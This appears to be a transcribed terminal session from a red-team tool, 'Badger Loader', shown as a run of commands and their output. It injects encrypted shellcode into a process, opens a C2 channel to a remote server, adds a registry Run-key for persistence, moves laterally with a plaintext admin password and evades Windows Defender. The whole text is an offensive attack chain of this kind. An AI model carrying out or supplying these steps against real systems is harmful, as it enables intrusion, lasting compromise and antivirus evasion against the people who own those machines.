 ┌──(redteam㉿kali)-[~/badger]
└─$ ./badger --inject --target pid:3456 --payload aes_encrypted.bin
[+] Badger Loader v1.4.2 started
[+] Target PID: 3456
[+] Injecting AES-encrypted shellcode...
[+] Memory allocation: SUCCESS
[+] Shellcode injection: SUCCESS
[+] Payload decrypted and executed in remote process.
[!] Secure channel established with C2 server (HTTPS)
[+] C2 IP: 192.168.88.10:443
[+] AES Session Key: Rotated
[>] Awaiting commands from C2...
┌──(badger-agent)-[remote-host]
└─$ whoami
[+] SYSTEM
┌──(badger-agent)-[remote-host]
└─$ hostname
[+] TARGET-PC
┌──(badger-agent)-[remote-host]
└─$ netstat -an | findstr ESTABLISHED
[+] Active connections:
  TCP    192.168.88.20:50324   192.168.88.10:443   ESTABLISHED
┌──(badger-agent)-[remote-host]
└─$ persistence --method registry
[+] Persistence method: Registry Run Key
[+] Registry key added: HKCU\Software\Microsoft\Windows\CurrentVersion\Run\badger_loader
┌──(badger-agent)-[remote-host]
└─$ lateral_move --target 192.168.88.21 --user admin --pass Winter2024!
[+] Lateral movement success: new session opened on 192.168.88.21
[>] Session #2 active
┌──(badger-agent)-[remote-host-2]
└─$ get_system_info
[+] OS: Windows 10 Pro (Build 19045)
[+] User: admin
[+] AV: Windows Defender (Status: Active)
┌──(badger-agent)-[remote-host-2]
└─$ bypass_av --technique syscall_obfuscation
[+] Syscall obfuscation enabled.
[+] Defender evaded.